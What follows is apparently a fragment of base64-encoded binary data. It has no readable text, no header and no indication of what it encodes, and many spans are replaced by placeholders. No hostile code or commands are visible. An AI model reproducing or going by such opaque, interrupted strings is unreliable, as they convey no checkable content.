kAJICrmkAhCTmLlbgG9WwoAKwIQlLfgdIqBglJ0UT0xxQAQb/DAGwJ1KKRS4VfSigolOWu962PvFVXixPe71ghpjIcs7Vmk+88XlDE+4wiEwsYtKVOsVShAMzuonGMWcp1uQ6d/[base64]/pWINm0SFUAWUHXszBxCXU+AmxAugyowJjNjKJfKEFGGaZjfl0xNhN+URg1NMYQMeFgijgykj2hxlp4ogvPocIn3kgEAzxgBF0ghAzvSAIHkKBtZ/vy2UxSpCOVrbckEcFhIzUlR25gb4yFLp6kMk7N/WIZol0GJ18hjU9KDpTvIIc3mKWWzpbDLJxV7Tb6xIxGzAETXXEEJmLhi1KwYHeR+oESpFBmM4cEJb+dkjFZohji7hJULAFCouJwBOUqAAA+MFUSTucHLR2huhz+uC4H+paEOMxpWOX8LnjF+5WCsIMe512WKt+x3mWzAw49mFYjWDHfXbxCCNsSqGDG0y3+9c9/8ZFAYAAcYwNC9AuiqageiLCwEE/[base64]/NCINYnqVla67AqYkIZ+V7S6wvRterpSiFHuKhjuNXQ9ke24e7wgf6tmRhmefIQ7S7qcURIbtwDDAoN2eTHwEaIGGHpU/NUb3ELBDhUVYTRFMsIMilHyHECxBEYlIxB24wAV874YLpBmPvEFWARgYQ6WJwAP48ZAIJCOZEiYsYZTf6AGJ3YDnCheS0AcUgYMDtOTYERfFy3WBxUhA4/mZwcMY2MyYARiIwIY4TFTZT8nFXMptUCKwXIZ8yBhxgczNnMDZHAl0yBDMiNhAwI8sXPzpwY2xzWD+4V3X1AALIMWavY5KQMkPpAEtDcv1GIQ0DAM1hFZ4KQo1nNbXvUPZnYU3TA4P+iA9mN08qBY1HEQv+IEjREM0/EJXoFMWJMbuMADdCcHd4R1w5Y5irEQX7k5KGFMWYELwGJ5O7AQA/MAYCE4jYMHjncpRKMUKxMoVNILnWcUpMYMeMoo5hVcrdJ7ngQXnnB5ZLEvnsINZoF74sMMVPFsa8IEqTNsrZMHsrQf+qMYFuEe3nQy39FAEfCIozsCAhUEREIEpnqIRGAFIWdV2zAgJeRRsWJ+ECAa/BEH1Xd8SdIJtGBwM3AKGoRhAMQyPhYAivBEhDIx4bKCIvR93hKD+HsQATNUPtwnVBDzcBPifE5gAaejA75kBDlCVydkfFZjIbdDCLQDMHbDc0YzIh/xbBbIIzdkcBKQIu4lNEdSUM66NCZJECByWLlEA06mZlbjgGNjhK/yC1R2EDd7gMPRC5/XCNPDgEP4galUkPNSD2cUTEkoDNPACLT1heFnFKwDBRoBhR2DhPupdSnThSlYA4K0ESoxhNLkAByzAcgGABjQXDDpX4MAhTSpFrKTBJQkiQu6hE1od9nBeIM5gn6DW6K1FWyDi6SkiO1iBI8IBJkgiJVbiYYhH/WQiQpWLQM3AQ/WHfZkcEbRig1EQLkwBxdAiYdxA9S3BHXiRHRD+jC+q1CfYAV/2JRcoB3IMARMMZghQAofxHUGxRpYx4yLko/[base64]/[base64]/A0SwCFS+GfgNIL+r51SgTbrE/LCHx5kL8RBHLQC6LFDU2pk+UioIkbDE9wThmooh74CG4SoYSxTJZKMiaJo/[base64]/RYAp0xa7MWKDpxheY0DneBXnWWxdlRTiIq4iv4ALhewYZawi50aBsgRmSmWLcsk+x2i7pSnEJ1yw6sKLyqBsN0AfGtJXEwAQSxB2BYwI3q6x34xhbsaHEogh3cQfhNL/[base64]/qfWroKiIm+MCFnoHqVoI+DQsitEDHYNuUTsxifFhg7Fd/TQyIGsbLuMsMQJyCcdSCeIIi4MEdTAET+O8LEUYu6us1GAMXDIwFUKCJMMF55Jf9LQwIDEH2LsgUwAC/dEDVLOZLQWa8vpCEyIDaEMF4hG/tShx/Xdwt757/KRB2NED9PtAsCob+yIHAvfAvbCiC/0YICOjiv6xcGG0IjOCBStEpS50VBIdRbXYHESTtPcJfkozExA5JoeaIDRieRmytov5WAQDAEUgWnbkwpVJDNGSCDEcDDcPDPClEDnOqoa3tWjSk5vRCLEwqJNRAC7zAebAq3wJBDIhASgJeFSIjLh+cra5EB7AB6VTxTV5x4yoAEmyx5BrF81QeK/DCd5Jx5iIEOvmhsLiwPitidH6qIr7DIaRuHWMCK3QSJIAHZFosflk0UVdAA5BLAmBpZKLHBRxyf+RA/TDMcTDBBWEHDFA1xNClF21QJ2wBDCCmYnjy807vHfAlFdiBcyhHDOzvGxFvCJT+bz1yh8QQciELIw6oTQ7olMcYxn7hnsNxTMb5H8eRHDeeW82QrAc0gAXILIRUTb3GRiL4DMvGwDn+ywNC8Ag4r4ngAVjBRtTgKYwE7c/iXIoYQZCUQF3lQJDoAV+RRJF8wTk/wKGmIDu/Tkz8VgCwQAxaz0FQqtlOViv4QtoKWvl0g2lVpBuj1uSoRUPO1poMgya4gAcsNHoM1y6xAERLtAmCiq0Wdd8NrnVrNBtYQhp4tK+C9BX/wPGU9DcxhR+UgkojZEs3a1JybmWBAzpYzzygXnRyKlWmwT3VxRlsqCqwQoHLTx975VB798BEAFJHwB5bQASUZWhEALZ9Zmn+cIEiDMcWkEYM2AE0S5gx2MEN0A8y3gHAenbUMIFiWk28qTJhcOB2XFRqkEcskwYRqI0M5I9hTJwRIQDfgUwEBNj/RdwMNJUeGAECNkxjyyhxRDbLHuDJHs0NVPZu3AE1Fy2dghARNEAawWOLNA2McNjUVEGQkAAJuNVqg4ERWC0JmNg5h0DWknAVgloYBsAC5BMmSSoMT9Y4xcJlHQToqVIQ6jDcxu00NLc0MEN41cAQt0DeosdtHfE+wkR3L5PEfEumQ/FKtMB4Y0EV6wR6ozcHQMEP0ORPxsp78/Z80/dL23cuZAM48AIv4Pd+h4+ylG74REPgpAGAwwGBq0L+gceCFIQHLPMxgw+Mj5so7IaLBZiAU4dGDAgUYUzVEHSBJ7AlFyxBImy1BnX1+qHHExOUZsuchsWAIpwyITwIjMeQjFNBxnz1kLooaRiB2kw7/RCGgmdsX0fGAFyAvjfGNfqfNpKcCCD5A+VvCHjBWnpUZLPjlG/[base64]/1VYrKrxwSQywCQR7iQ5YpypQxQAbvx7x2gOL1p0Lsho7H7xs3Ghrv1pepPb/i5wWxQwinnAbvjuNVsB/[base64]/AjrwgeHFWNa/foljW1bt22jRVPb69WrXHfvIkP2jC9fXqViDRP3rl7hd3F8pIGT5kmjSpVUsYrcC5KHDpePZta8+WhSz59BVzhAgDSBBAkEVJBwYIIEE69NkIhwggcPJ7edNIGxmzdnJl0ILQI1fHgt47iQJ7qB/Fpz58+fb+kcGrQx5NdxKQrdwYIH79/BGyc+XFEI897djF+0/gaMEDBifsZ8FLP3Knrw5wcTszv+eM0XSgtwgAsiKFC2Cy5AIIUFa6stAv8smCGMMMyoED8jPADBPC+EG8+4WvAwT8QQQCixRBJJBKGBBu6A7jljRlixARluwc5GXKiQccUurvuwFhl0bICI8YYjQkYISjAij/[base64]/DbzwI3mCTyuOso8aATXFzs95YYQrDjloEJhuEzD27ExRNF8GjYYTy6sIOKiSnmYgrxxuvive8IIXKRPNzbGCakQOOOPgvAkFKPKviD0GRwAyRttdNOK/dcBhsEb2QSJnw3XhM57JA446gYUUQTTzRRx0T6be4WERrgwrqEcfkEhyAbcKPHD93Ag2Iq0iNyiAZIcKPj4Z5Mu0mV2cavihwwwPRSB2BwwcuhxBQzKr3NBICCORwp5ZVe3BwmGlMMKmXOTHwRSBw/yYGHoz/+N+rII2/EGckXMsYMJBhyGoVUdJda2DQsJWKQW+5SS3WKdQbikynUpkhlvQU/[base64]/UcJBCGKwJKEVJ4NGQ5HSShSkGNCiabjgAgj2RTVKxAhrlED+jgV91EHikKABEDibB9XGJDcUoQQYyMF92ta2HKguSw54gQs6AKZN6Y1MUCmAmczkAkfcKRaNE8gyfIG4WMTCFMMYxzCmATlF/slyg8pcQYAQFQZkIRA2eIElL2kDD7jkSy4AAurYeCnWjbJ1l0kKAzrwlKRwao6lagEiKpGGVK2Kd14Byw/EwgJacqBWzEieW3aFiUY0ohB7MOYx9yC9Z6BjHs0sBzvYUY6M1IMaSTgCFBaThkOQDzKqsIRDKFOD9bFPM+4LzQDiN78B3BBnDVrX/ijUPy8chQgBHFotPqEILtzAO8tpjjHuAAPvQKcTD/QXaBBGwQli8YLDGYL+eS4zhQ4uYgru2U3LRljCFVrgBmwrwkZ1xh10wlACHRAAzcplrvvV5gQ79EAR4gkv/BCBRDdYEpGKaMQUIW1FSmvADW7hImPkqAEiqNGNugA1rDXAExW0oBaHAwEHNIAK6nkSIbyQA6k6wAAO8KoZ0ZhG/HwhlFh6QA1KN0cyjYl1Y+obAAIwB0hkIhaEE8gfA2kKZFHDl++ABzwWqUhBeYNQ0XDEBgqAykzagLFAYGxLWtABmyBBCCIoa5ZIOUpRaaoCC1BKK/FmKkRYQpYUwEotbfk7F2yAlgCAgvF+CZdo8AIOT3iCFZApvVEAa5nNBBRh3tE9K6QhDooh3zb+VZFcVfDiWkLgz3PJGR9zXqYBMTuNBCpgQ5Xi0J3vdFf/iHCUIdgTFIqgAhN05p1OdGIJOjNo0xAIGgsYUKEJY2gtiMSEEFimA13w2CJkEDL4eIY7I1whd2TAthwcuD/[base64]/rWFzs3Hg/[base64]/mVcItI8m2M6F3ux3jw6XY45+OAIV4iDqLfJh/ElFxPn60UmXgBrbW0LJkkhZwckYN0EWCAC8OauuvS3vw7L4Cgw6MIQYrAZZo8eBp1wtnPs8G1RxWQ3N5DBEpgAexnIYAhDmMLtb/81ij2sYfs1pRvcoG20uaHbGmSKfEhIT7bx09bo3sy6EaDud1+4QSZw6UvNQCUcZMjEI/JCwAXefQ0VHMUy4sI17tAADalfRSuSuCKUSmP+GfHovvjVoht0hIMeN4DjQO4qx4Ei5IpMD8DgyKzOAEAgUhigjvTMs+jorQBACKrMFHyhAgOpFIiJ0irN0qQnF34hGgTD5wRlsAhrGgoCEoAAlVqgBhxLzRyr6R6lBaLuJqTgAK/OzrAus2rnKQINE+LgCDhgAcZud2wJl3xHeLhCA9IgLeJCV+AOGtTiF/piCrPBejhtWbbnHXrBB/hOm/5umMAHMiyBWnjBF7DlU2ptozjD8dinAy7gAODwABBgDo0CQQrkDgsENvRwBviwD4nACADRCOCDnEavEJdgC7ggERPRDhixEZlAvoxC1sDNKEwpKTygAZjNaHYDJkz+6TI8IARugAmmgAl446II7Pg6MSZw4A8DERA/YGQKbIQ4A0FMpsEsoAEQJBcvgAR48TxkMUMiYAZE4DtQpBh16hiN8cROrP10hAlkJAR6CsWcUf6wZgRw4BpxwPZw7/[base64]/irH7kDEyU+RokEhHkOjEqJHGHmBFHmAzM/Mz+S8cw/EjMWUdUW5vaOIyPGutpCwAAIDKBEevKrAV0sAKBpIDMQ3ncmGvuqEbdg6aenMkouEVWgESXACVWFDNbAAIMumSEk+yONIj01EkqfPOXOfO/KAU/CAJWIAChNCWCoB3OEAsZLIrOAALEIEJZQvueFItouH+LYJSHK4QUMZAA/[base64]/[base64]/+a1EkhZQM05UuawgJQiY7uKACsNI+qbEvpotQwTS/0oi+kQU8yx0yDcySGQU17oRcOqwNYogbk1Dkp1pJagAXqVAp0Ih3Xyh35tE/bCktZQVCvgrVaJTxZhQJ+YAM4YFFpSQOSgLioBSIkVRou9WYztWaFUpqW5R2aRQM04Jr+StUPADINUrUSCm/UVGEXmCEWNEF9GhRabVVbTCZXo5Ysaw26fDUz9itbgzWkiLVk5KOEMNE7QGD0RkS6lGJZ32Mv29ZCFZQzprU7SvQvq/VXDxNbR8/[base64]/[base64]/2ZP3lm+XjW9JLC8hU4Qjs8RUhBlNzERE5HF1ZIUzs4Vf2F1h+Cfopktotx05JbLUqm/[base64]//e5bA2Xu9JE1zbdXNQC9ksWvTZDtJUxuRWEfxmYR0yYdUQZR2RcH1eZwZGZl1RJ1/qZfUKGl8xL9IazLGNT2tE1s3mH4YoFuNnKCIkCB6JMu2EcRpCwzjmdeYEZcAWKjXO1qJgFb9cFVjBS6Nmeubjk8nkkOaVUokIJ4mR9A5q1hlABVjIrjlB6V8UHFtoSFlkVHNohIlqiLbUtgHLTeFYLjwBoV2AFkiB9x2AM4uAKkiAJ/DEOWrsSWJUVfsEXIIEMCNRBx6kzUrRBG+9qFTgrq1b0tlqAc9qAbVVUSkYSlaI75FJGQRj+bc8jRdm2bUtRukzJRefDMDnRlMPtKzMYWsHjbLUaWI/IbAcOrMNPmJWmrIsZmR33XNX6417YrX1CBIBgtegoVFgirRYQjwCgh/WaBRBhrqyMTQRCsMfBTzzinIfhFwIUKLeBsbtkA5bMTSNWsi2pTRMVCcQgCC6bzjJ7lEhSTF4gTvxgUGVQVb5CVUj7tITcoF2gZV0gtbWJjltbcVjhoXkhtn3yVmobmjxiGLBgBQT5PP0gDrAAC9Kg745ABazAuAtvjA/hWHzhadlAC2q6nC7ZnDJZkxkMMyq5u2+avKE6WL9bpk9IvCORblGZGPVbZ9hboA6MbZu1Lz30pRn+jKq3g4UG+FYpHTH7fL9/sau1+qvB2luBdKd6qnDNw8APHMETfCdcuBwZvCdEYMns6B2xuCkwfF/1OgBeSUsBG5H05OfGzLAVVk0T+1bQGYpLAQm+xJ3jucUhJY5aIFGPQAy04J67+Itn55Sss3U2m7M9oK4QAQuApwWEcFWIPCt0h8j9RlHNQlSJyzGwNzKi/KEhOgpn28rBd+iGQR+TgMtFtbfnAAoA/gquyQdW4Ang4N1LgQ+okrlioQ6koA0iC0LtjT5gOqajlqYfFM9DeZfNUqe/OzSykinkuy2/1pUVfS6ZdS8tCtDHO1pBqkXF9kXhOy0TNNxyedn021v+ARzU+81HE5dEyNXUGxfBQzPBnbnVDeABYODB7UhzGcuaKyDK9BWuINA1cx0wkCWwM2fnFhLYC0XYfSkoi/0XSkEJFoDFbaLFE1Wy2yyO1v4HxIAMYuDGLysk51zPWqnrOLsDNKEXSOsIEvXcy73Iy/0rbEJ6RfUM4sDdkyveoxyiH6In2QJ5JjUiAnV9BZmj/z0JsAAKnAUpVyCOsbcqD4EPqrIXNCETlEALYlXiyRssVxmhDJPlow3jXT+rt/ssvXsSQX47zq3Q6bKV+QsvQ1SC4XYsXy0rJ75bxtbxKl0uw41XdebQr5XZPB2Yv9pwzfpHhR5dHzfVPc7/kN7+AGJg6YHAjmjCA5oO6qXeSrmiNTV8rurKTaihTM106EYixaccIogdfKlBGgDiVykpBVi0YOGiRouFClu8cNFhgwsXPnxgIRMEgoGNHDt6/MhxgciRJEuWrFCBJAMGJAtUyNQL0xgkEzcouIkzJwsKOQEAoDDRBYcVPc7EaVTJkipVrJo23bWLV69fzJhJuyot2i9WpTAhmpNEw4oVR8SMOXIEShIfacceSYNJFSZWjfhUKtULkqYsNthY6AA4sIXBFjx0+IuyQofEjFEWPuzBcGPFgStX/nuY8ODInDt71gyasOfRnRdPPo3aNGTSo0PAeA3DsGDNHmCE8ODaQmL+1YMDowRcGHPv3YB/hya8uLAH4bQjgxi92TOI6c9DWL+OPbv2ECC2d6feILz48eTLmy//4Lz6Bg7au38Pv/1G+fJB2r+Pn6OIBw9eAFmw0kod2CCEDS10wEAHBSxYQAABAPAghD45GEABUSACySux9BLNMMNQA6I44lCzTTS9sMILVdJsA2KL2/[base64]/[base64]/PVV3Hnm3PkQA1AgAsgAy+MeyALCprb4LoRUgjAD2PM4QcipbTySi+6685LK6WwIu+KLFIjooj/BoyIRAv0SKNBLhz00AYbsIBERUlEvATFnoeEMcYaA1iSx2T48sohYgABhAtcLoByTkCx0BMACnDAAVtHXHEUzTbfHBUv0OjMM5/[base64]/vBASlnulma+ve/nWVDgFCzRCXiIDQfQCFQKzDaCjjwAw5AEBFNwcQuWEE1eEmBDYtSghRwhCP+D9SgBi9QyEQemZBtbjMh6CunOZGABCCgc53sHKY73wlPd0ZhnlDAgj3vic986jMN/OynP/15hoAKdKABhYNBD4rQhCrUoHxoqEMfCtGISnSiFK2oRS+K0Yxq9KIMXahHDfrPkPoTC2nQpz7nidKUqhSlQhDCPFuqhJjKdKY0jWlLCRSDGMAKViLoqU9/ClSf8meo/FGn6sjYAgKh0VGO6hiDKvQ62HGgjndsBCIcoUdM8BF3VglkvwY5ohLl5QeRpJ76JIIwhEASkS5Iwg+SkAY/tOEG2tse6xa0AI/lFa8m8SRLnKqEWMQCEWehSftU6T5IKoAnPvHS0I6QhDP+lKmWz3wKLgG4SzjJSRW+BOYBl/[base64]/3CmZEY3ghAmtYh9GLUihBemZlJFkRchC2IiEJRpNr9jK5kU3u1cCsO0lJ/[base64]/CF75zRZwMb7HTUO8WOfk99av6qeqgQeIBHHKA1SAImwEoAwgtubYPF/NVjDHKd6yiABTseAo9Y1SpXJ0xhCxtvGwBrRRYWEEnDSmStC0EkQn4wTCzIlQ10RfFdN4mSlfxmJCh5sVML8AJBxKRON87xKlHpyh7/+H5n4EMjlGJZIx95Z1X5mZKZ7IO1iCX+yhO5yVDeYgk5VSIqfIyFJggkCCV4QAs2sMCZI8PmFmb8zDfKUZxz+2ng2nnke84zOvks05UOeuXFLfQ9D43ogKbB0dNldKNpflBIR/qf+Jy0z39+z00LndOd7nSobaAEpNOU1KUOAaqfDtRVS90A2nuAOieysKR383QVDzeLz3WudS0gCnf0A7EhAWFAflXZJALYK/ywsg3QhMNrtTZbKTIGMiGiDifOpLlWnFcAJQbGn1QJjBfkgSeJ7Ag/+EHK3L3YnfC4sfOGwszLRGR9XxaA/d4sJpYcTIFDGQorc4HBh4aFhfPCEltm7StMIYUX1IENSdUCNjnD5jRvHEf+DcEmb+Uc8nOS3M54HvRMoaBSlivfnS63J8xjPnOcL9TmG5U+SAG6c+ba0+eVBro9hw5+lRa96Ecvv9KZDhvrQH39PZX6quv6gJj+QNZAsMHBuCmEF/SwAkwyF4VeN3Zl5weN4Aho1wq9wAzDkGzKZjz/Eg2v4AiQRAE0UVbzZ3eQNBHYdkdX1QYT43ebpFffplcXwzF7lXjDIDAO5HiQpxPt02M+Blkz11D3xhSatyb+ozNV0Xlz8ktJcCd+ogEUEFOjBT9fMhZQcAil8AucBTys8Fps4AFCUAe3IQUGgmYZp3u7x2aP9HG/FXzoM3x1FlPuNIbx5Gd+hlLLp3z+zed8/xRzMmd9CkV9GhWH2RdSPfdz3ocF4bdpLtVSKTV+NWV/5jdT6Pca6sd+T+d+qvYR8TclkURrW0cgClEBktF/cAQ7PhGAfsCJBIgJuKN2xMOA/uKAvAAJoqVIZDU98zc9d5eBlVQ7jsB3dVUx39ZGt8hJpQNKFlAHKFgnPqA+L+hukhdvjVVMSXBdw0aD/GNka/ILuaSDmsUVneWDj8UBCqABSKAELMABRUg/GnBlracUu/ALuSMIt8EGtPcCZBACC8EZDXN78aiFagZnwPeFYBiGw5Vn8mSGfYaGgqaGK8eGzfVc0BeHCDWH1Sd9djhSeJiHk/[base64]/IAWm954G92NIWArM0GVMkSLRUAeR0QZlEBlSoATuuHvihJgc93vACZyN6ZjrhF7wlHIpdZmDlplu+IaceZDfBZoYZX0zN5r5JAb89JCnGX5SQJFoaJGtOU+wKVP2V3/mR5uscpsjmZv8UVcwgE7dWGvpk3QwlUa1sRC6dldxtADKWTvN+YkICJ0VNorTWSL+zBATYvA+jWSBCOGKb5UGGNQKkHA1SzACT6liIHiehRd46xkL7bmg8Sk/rrRYXGKMYgkFR2EmmXeD/ZmDOvgLXNYVS+aeFPFAXyIEP1Cop1dMcJBw0LAUTCEvD+eXQOAQWgAEh7lxGPehbdaF9yhcJYpOkYmiZohnabiixtWiBbmZMXpQM0qjNQoHN2poabCjPMqH8+Sj7LVeQxqZRFprg3h0MSVqSvCRTmebS7pfTepqHWF1SEBW6pQ+NeBeQeBet/ECsXEpM+l/E0IBXnpVDpY7O9kiotiTJWIireAHE/EyzHMQjdQj82c0BKgodWCwS0BXJrktf8dXe6oSTlX+AVb5p1o5ecJIqC4oPxQglnA1M7V0M43qqNEIDZE6J0sGBUhTP5fKAbVWqFyiTEdwBpXACszAC5WwFLwQDctQoS3QBm2gEECgBe0Ijzgya1k6tK1qIyHKmJ/mB2LATuBwDnMQhsUnmWUIBX6QVVnLnJbQCAFpSe+EBeCQDXlSaM8XBwQFo9YHrMG6UIdwDucQB49mh/[base64]/8IyPCieR+kyY8EsnSz8VoQGLFZmR57I/JjOloDOqYLMzGw2mkAUeIAURFxla03trdrRI66pyNqJzxgz2UApOiwj2cA7MicDMKbXs5I/8eLUGvEsRHMHgYA+qoIaNYMCWEAdQwAr2sA4gKyf75KJxYA+8cLaqsA72oMIrvMK8sGhra1EfdQ4GrHmaZwk7l08dzMI7LMB8WMA8DMT24AewKQRZkAWOYA+/YMTmygaOEGEp/AqNi62Pu62S2xEhAAXgik4TAQSZy5pBUCCduzb+/CeCPsEB8Ip2aGe6qPtV9jpI3TCd94KmpeAHUKCpajV/GFi7jXc94rkES1AHgSAIgrAFvSsDv0uLHNFiRhKCI4gkEMsGIQOozeu8LTtaQFZPWJCfcVEzH9uo2su9I7smzVQJh9An9EMRqaQ1PHGNrkQBx4SMljCz0PC+ODsMmkAGZKAJbaChNqAFZGADCsGq/EuPz/OqwYcJKgwOSDDDQfwLd9Zn8aQK9gAOILwmFFwJlrlyY8ALKqzB57AObyvOzUy2L+eih5DC52AJKRzBM7wOEawKjgbDFeVRuxDEO7wLDMlPKpwN/+PP/[base64]/poXKVQwWTZCKVt2gF9BmmxfEnwBODVzYegApWQDWfQA1f+YA+78ATFWpBx0MGVYMAqANx8YA+NANzA/QTyPM8TpVCH4MFW8ARW8IZnYAVWQF4E6Qe/XdzZjcG8cARDR5FSkAQ98ATj/QQd3Ajk/QTFfQQZyQZ95L5aRQbXzQt90gPAzQGk5rgXvR/cSjEoCSjz141dHKRIx7nqapwqvSA+wQLKOQcvXQqZkAmmq4D1Sg02XTwWLiLTcC/SQLOt4AhzoKkM0COMl4E9AgRogQRYYNQjMAI3cMi/[base64]/RRQcXAFKnDcAh3brDDD0NAUVtADVkBdyR3DCOW29lAJZTk1qz41j47pN+rb2XDnPUDrtT7NqtADEqlpfosFzXzP0NADPkCkSNzni07cGFwJ2d0DFN10+U3F3OpqGvEAMDBMwEg/PyBTJI10NuDYjQ0YN+5GX8LgGJIJuCPhNF3hGD4N676603kVWtE7NeYCBSARjTd/9m65R7BnjcCUiGyS//7vwiuCNi6VoKTjPN7+nitQyV895FdQT/0UBx0bF2fNP2m9vTno5M9EQHEg5Shb5UIoBJvaWLF0BEYODWLrviiyM4EEnezg8hm+7hq+y1KgHWweAsDVTV2o8yHHDAf8A/[base64]/kAmRXO5AQ4a9w7hQOIjEP+zH+H0gcHqkePgbqszz4nk75fruIUAb+HvALO/AE72IPu2IH/3ZHAJ9dqQCPhRaQ5fBtGAcRnxRIzke3ZPF7nvE8GOXiSz8pgwRZsFg2YYw/gBZn0AiqsEvQkP542dcczi/i4PLlUA7soOHd0AyzgMs2jx3oc/[base64]/DT06dNT2yYt2q9fvFphmuOiwAIXP478QML/[base64]/[base64]/[base64]/[base64]/sPMWdEKGtm4Av5UMDuTnOFX2dTKN/[base64]/G8EA/yaEQiiG+zABJRcoGAO9ObeLcCcECAMA4dVeMgO0hALADMHR6CRpb6IRsMdTsZlhEeH6DFxN8QhDhSTMaef6UUsXLxBJcwhDmMguR/YcAMc51hBVXTQFSsQ1QWEFEMd8IAHbBCENtRBE0meRTCCMYxlhIiriIDElzExdDjWSKxV3iq2zTq2HpmNGUYK0ivciokmiZkDK1jBxQxJt3sv8kReOsIK+oYJwIGDemY6xCV/wZ3DSmMb1GBHOd5RD3rQw07mMIUUJFvZghjac5JBQtT+3GuPHvggIio4wt98u6wjlBYKkiEVJlbL2tZaJl2fHhX+tH0FxcDBClAoCjRUcOpmnsFah8AIulkBjR5YywoAVUGtbT1d5Vph19QF1hMg/ZZDQMNXT7CWWZ5ghWOnISmmP/VdTh8u9cazI5bPRiMcU1DzbjuAAjkHNKxgaT7YI7dp6UF9I6Xu07C73fyCqAxmwedhxOEIBrsYbza4wRa44AX+DiHDJhwxItuAo9GQFGEhP0g4NIohh1tAMmo4xjmPEjMxjLMpjcOkz/CFjoOELHABJLiOQ7iOAUk5lWsQn2kqCpE5LKKQC7EAJSgDQdAEU+g5n/M5G5oFX/AFUzD+BUdgoxjiDiybj6Obo7DqsKbLkacjGyHxjCPxsrdikqxLg4LJoBUopCrBLLHbq+rwAR84grZLOyDBhBhphQ+DO/[base64]/5aPwgKMBkYhk8Sh1dIAy3cDRjboA3YABbIv/3rP496gYj+SQ4BzKKfqo7rgIRMKIWii4UaijiHg8cHJJkInBxv4CH0mJMGvLMP64Ub1AQ2sI41YoMyuIER1DGWY46Xi5AFeIE2mAX0oMFZsMGJXLIbvEFIYCNImCHusDpW6Mgf3JQpS6M6sqMsS0IWA6gvc8LvQgQ/[base64]/SFkHtFCmH8iE51lG9FM/Z2QNiIqBWKg7cYiGRkAwMss3FthGbuxGIPA3hvEoGKg5cswik1qhlIKhV9CEHYkFmGpOjZM4ejwxmvIGbxgHmkIZ53RAG+qGd4AHeKCcTNARRHAiEVQ5luOxoBnABbABTWiGe8QqMrpI+ZzPV2AjR+hHIfJI7uAF/[base64]/v8Bf/skY7kz8NKnAV0F02C1iAJEmbYhnP+UBkDNTomOZ+OeYWWwYIjiEIXkBsAoID8w8k14xIhQAIO2MIzwAReAId44QUwjANE4BG4U0o46U6nDIZZaIODQCUXFQisbFgkACbGq5lWoaWGELZF1Mz3agg/cEv8qYldiINWeZYnqITLSIMo/[base64]/AAgedXjXjkhrAEuddsxoQAinhmziIJHBQ5eHp3qPEs0164zP0zllohmBgg/VtUTl0X6l5FhqV5uwrvEWMYfP+2ubyAuBPK6+h7YmfgAIDer4oDa80cFpWqb0rsAJhewqqaOcLzuBd2+CyMK8QTr6fiDRubpX0UuFnE4xu/uf522Yc/hwgaJWEsAGnKGIleJYQYMYkVuIllg0RqINYKF41wo11tb9QveJtbAGR9gDjuDkQuoHieIHc1M00S5HrgKHt6E86mcDShdY1FlzB7QbCfcqSQdxhMFFbFeQ/FuTHBeTINYdT2AJENoCfAdaW64DQfc/1KI/SpeSGu+Q8joUDdIRXeA8h6mQs+2RrVZzbdY9S3t3e9V1wVckdGV7DMldEiEl1pUkT6Q0jstB2BQkX6Mk4KIVuBYfACrNDcAT+McQzNhlY75yGZUbYZ4ZmwUOCOZQa/ZBmqYk8H+gBmmmJ/MUdYkoCz/5szxYkt4SCKwjnlmgRcgaMS5wV3EqDM0C+NKCKM2jnqbDnW6Pn77Hn2baCt0Bn8ULtRXydSUkCzE6Uj7gly9Y+WBKIHwAOGwCCH/goJfgBRE1UimbUfokBSCg6NZoDBMOSfBNACgBptk0OC6i5b+yoj3qBME6zllYCoivXlpI4O8E4ZP0wvp3qvvXp0mWGYWDcPpYHW/VjyXXcPhZqo7YGO8DcX21qNpAcWTWPbahqSo5wX/ADNGoFrzZXsBbrzwjlsi5lZhiP3hWHVM6ktoq6O4Nr747+PN+A0OfVKLrOyQ2YVx+g7r7p0Ow1E6qApPAFMcVpHG/gszsJhjZo7IU1CMpe8qyE0ZUoy8mDclLZbM4zUrdcYFRLPtvOJtzmJnsOCnT2bffBcuQRbjPnCF2ar8nILCCQbiWQbglTAiMujQeaaGf0lxtQOEeoGiiQErWlkG284uQAMg+wAIDrYochR93kjTnoGBkCcokTh+sko8O6oVEm5cWBqQU861+QRscVZD/bYwO3VVKnB3kw6si1hi3YmRJsKgcpg6saBgz0xxGjav6ex2g4wKLLpK/u5BE15g/f9Gv9DLlDB2NP5VLe1mz96rj+toLJqBmngFtm1zVzgen+Tm6j/IXsbYVGgIM4cARW6McQ0zO7u5NZqIPGpsqFXXLKbvKginIq1+x4H+3RjlJWrIstvwoM7vLc/nKquHeTJfMWgdMznxRcOu7ljow4VwgbIBQjVtTrrujYWIInq5ojOJjcBHQBvGKKGXSb6+L+a4H707Bt/IGN/LDUraFpkHQ1tDisYtYQCw9OasAVW5mUt6E6YVw/IweXp4Y+6+NS9zPGhVyjflxikIFETkjmaAFTwCoZkiE0dkBbR1yZmpPsKDpX9sGw/vVqtUBhb7ickru5M/abwqlMot23boU9j8n5+4EfoEktOSIXSDNDWiS7QQIOzKC+yYUR/4VSCDP+P+BQUI6GbVCsT4rBOpjKZ153dndY91UieNclI/1D/a0Uel/EFgF498l3fef3ft/g2K4KzV9gvnjTM0+UwhACNDduhJ+vNlf4hpcM0ZBz9Iv4sLVoLVgprpmD6c03DTOpjR+ymaM5k4Yw4hDp3CR5FoiCTKB1Sr7klR+HT7pH0tWpxLGhNmnOTW9O9BCHcRgHcgj/chhdmyoHc5AHc/BOPlt/ACd6QH5cc1j1BFH65oD1rHr6GQIZ84ipkdn/TmFHgIjVq1esVwYNxhI4sBezhsyiQYwocaK0bdQuXtwmLaJDZr9+9XrVCtOhMVh8HPHxY4OClgAUUGDRgkGBli7+Abz88YOCj55JDvGSxgwapjhxLLHixfChNHHsykE1NasOkBpWr2KtAWQr165etyIJK3Ys2bFKoKCFEmUt2yhKzkKBizaK2rR27+LNCwULXyxp/[base64]/VIyjuwXCiyC99fJ3rzXk7Guhhs//C3CIBBtc8BYGKLwwG7OYArHECVHMrsUYa8y7L4jE4UgppYhM8rdKzreN/BlFifKd82Mkv/4b+T7QK6U4wg+HwFISULKTnO2sAzO5jphw8hIFAEEJHDgCBzgAhaP84hWY6AUiLNGKoGhkanp6xzA0wYasaY1rXvma15SQqLgoqlGwKRtb6rK2tfENNGfQ21/wthm7AZFuPlQMD/dWKlP57W+Ac8taWMXEVx0uNltZHONg47jH8YpyWvSN5R4QhDpoDhFz6NwGKLAzBl7nWQwgnen+YDCe1K0uW9L5ARnUNzuBgGsa5DPQuYahJIkQL3nDC6TxGLSg/fSnQM0Y14WeB71/eYh6BpskOUaQPRUtoA7D8IWQRqauGlnEYnxsFwfjgAhMlGJiJIvI7cR3o23Mx37RkFooeac/[base64]/6ZY7oTdJg0ePEJVPEAEFssn1FSqkrLYajZcRCjH7AhOyW+pBotLKW9cEY/